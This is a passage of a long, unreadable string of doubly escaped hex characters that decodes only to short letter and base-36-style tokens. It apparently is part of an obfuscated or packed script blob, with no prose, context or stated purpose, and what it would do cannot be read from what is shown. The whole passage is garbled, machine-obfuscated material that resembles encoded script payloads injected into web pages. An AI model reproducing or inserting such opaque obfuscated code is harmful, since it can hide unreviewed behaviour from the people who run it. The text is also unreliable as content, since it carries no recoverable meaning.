5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a